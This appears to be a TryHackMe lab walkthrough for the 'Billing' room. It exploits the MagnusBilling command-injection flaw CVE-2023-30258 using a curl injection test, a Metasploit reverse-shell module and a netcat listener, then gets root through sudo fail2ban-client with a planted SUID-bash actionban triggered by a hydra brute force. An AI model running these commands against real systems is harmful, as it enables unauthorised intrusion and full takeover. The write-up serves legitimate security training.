Billing - TryHackMe - Walkthrough
Exploit a simple known CVE and then escalate your privileges with fail2ban.

Description
This is a Write-Up for the Room Billing on TryHackMe. The Room can be found here and is rated as Easy.
Gain a shell, find the way and escalate your privileges!
Scanning
I started this room by scanning the machine with nmap.
1
sudo nmap -p- -sV -sC -oA nmap/machine -vv 10.10.208.191
If we check the results we find three ports open, SSH, an Apache2 server, MYSQL and Asterisk.
1
2
3
4
5
6
7
8
9
10
11
12
PORT     STATE SERVICE  REASON         VERSION
22/tcp   open  ssh      syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
80/tcp   open  http     syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-title:             MagnusBilling
|_Requested resource was http://10.10.208.191/mbilling/
|_http-server-header: Apache/2.4.56 (Debian)
| http-robots.txt: 1 disallowed entry
|_/mbilling/
3306/tcp open  mysql    syn-ack ttl 63 MariaDB (unauthorized)
5038/tcp open  asterisk syn-ack ttl 63 Asterisk Call Manager 2.10.6

I next inspected the Web page. You can see that we have a application named MagnusBilling running on the webserver port.

If you google that application name you will find a vulnerability, CVE-2023-30258. You can find out more details by visiting the NIST website. There you will see that it’s a unauthenticated RCE.
So for that exploit we don’t even need credentials, I next checked if there are any known exploit’s available, if you check the Rapid7 site to this vulerability, you will find out that a Metasploit exploit exists for this vulnerability.
To check if the vulnerability is present on the system, you can test the vulnerable endpoint. The vulnerable endpoint is the /lib/icepay/icepay.php file where the democ parameter is vulnerable to command injection. The command provided below will wait 6 seconds if the exploit is successful, for that to measure I added a time before the curl command to check if the request really takes about 6 seconds.
1
time curl "http://10.10.62.169/mbilling/lib/icepay/icepay.php?democ=/dev/null%3bsleep%206%3b%23"
Now the command below takes about 6 seconds so we know the endpoint is vulnerable to command injection. To exploit the vulnerability with Metasploit I used the options provided below. You may notice the options DisablePayloadHandler and AllowNoCleanup, I used these to disable the auto listener to get a clean shell back. Keep in mind for that to work you need to start a custom listener.
1
nc -lvnp 9001
Note: Your interface might vary, you can check it with ifconfig or ip a.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ msfconsole
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set rhosts 10.10.62.169
rhosts => 10.10.62.169
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set lport 9001
lport => 9001
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set lhost tun0
lhost => tun0
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set AllowNoCleanup true
AllowNoCleanup => true
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
This now takes a few seconds and you should get a shell back.
I first executed a shell and checked if the flag is accessable with our current user, this is the case, so with that we solved the user part.
Note: I upgraded my shell before I started searching for the flag. If you’d need more info to that visit this blog post.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.14.78.229] from (UNKNOWN) [10.10.62.169] 39454
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")';
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ ^Z
zsh: suspended  nc -lvnp 9001

┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001

asterisk@Billing:/var/www/html/mbilling/lib/icepay$
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ ls /home/
magnus
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ ls /home/magnus/
Desktop    Downloads  Pictures  Templates  user.txt
Documents  Music      Public    Videos
asterisk@Billing:/var/www/html/mbilling/lib/icepay$ ls -l /home/magnus/user.txt
-rw-r--r-- 1 magnus magnus 38 Mar 27  2024 /home/magnus/user.txt
Root
I first checked what permissions the current user has in terms of sudo:
1
2
3
4
5
6
7
8
9
10
$ sudo -l
Matching Defaults entries for asterisk on Billing:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

Runas and Command-specific defaults for asterisk:
    Defaults!/usr/bin/fail2ban-client !requiretty

User asterisk may run the following commands on Billing:
    (ALL) NOPASSWD: /usr/bin/fail2ban-client
The user is able to execute the fail2ban binary as root, this executable is used for blocking IP addresses and defining actions when that happens. There is a known privilege escalation technique if we can restart fail2ban and can modify files inside /etc/fail2ban, but we can’t do that:
1
2
$ find /etc/fail2ban -writable | wc
      0       0       0
Although that doesn’t work, we can check the options of the executable and see if we somehow can escalate the privileges with an option, and indeed there is a option. the -c option let’s you specify a custom path to the fail2ban config folder which is /etc/fail2ban by default, so if we copy the structure to /tmp modify the file we need and then restart the server with the new config folder, we should get a result.
1
2
3
cd /tmp
cp -r /etc/fail2ban/ fail2ban
nano fail2ban/action.d/iptables-multiport.conf
Now comment the actionban line out and add our custom actionban, which will create a bash SUID shell in the /tmp folder.
1
2
# actionban = <iptables> -I f2b-<name> 1 -s <ip> -j <blocktype>
actionban = cp /bin/bash /tmp && chmod 4755 /tmp/bash
After that you can restart the fail2ban server, but with the new config files.
1
sudo /usr/bin/fail2ban-client -c fail2ban/ restart
Finally brute force the server with a few attempts to get the ban action executed. I used hydra for that.
1
hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.10.62.169 -I
With that you should be able to find the bash reverse shell in the /tmp folder and can execute /tmp/bash -p to get the root shell and retrive the flag.
1
2
3
4
5
6
7
8
$ ./bash -p
bash-5.1# ls
bash  fail2ban  testt.txt
bash-5.1# cd /root
bash-5.1# ls
filename  passwordMysql.log  root.txt
bash-5.1# wc root.txt
 1  1 38 root.txt